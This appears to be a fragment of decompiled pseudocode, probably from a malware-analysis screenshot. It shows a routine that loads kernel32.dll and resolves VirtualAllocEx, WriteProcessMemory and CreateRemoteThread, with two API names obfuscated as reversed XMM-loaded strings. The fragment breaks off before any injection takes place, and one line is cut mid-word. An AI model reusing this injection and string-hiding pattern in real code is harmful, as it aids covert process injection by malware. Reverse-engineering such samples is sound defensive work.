 35 if ( a3 )
36 {
37 v19 = sub_7FEED8913E0(a2);
38 if ( v19 )
39 {
40 strcpy(LibFileName, "kernel32.dll");
41 strcpy(ProcName, "VirtualAllocEx");
42 *(__m128i *)v28 = _mm_load_si128(xmmword_7FEED89E300);// erhTetomeRetaerC
43 strcpy(v29, "ry");
44 *(__m128i *)v26 = _mm_load_si128((const __m128i *)&xmmword_7FEED89E2F0);// omeMssecorPetirW
45 strcpy(v27, "ad");
46 v10 = LoadLibraryA(LibFileName);
47 v11 = v10;
48 if ( v10 )
49 {
50 func_VirtualAllocEx = GetProcAddress(v10, ProcName);
51 func_CreateRemoteThread = GetProcAddress(v11, v28);// CreateRemoteThread
52 func_WriteProcessMemory = GetProcAddress(v11, v26);// WriteProcessMemory
53 WriteProcessMemory = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _QWORD, _DWORD, _QWORD))func_WriteProcess
54 if ( func_VirtualAllocEx )
55 {
56 if ( func_CreateRemoteThread )
57 {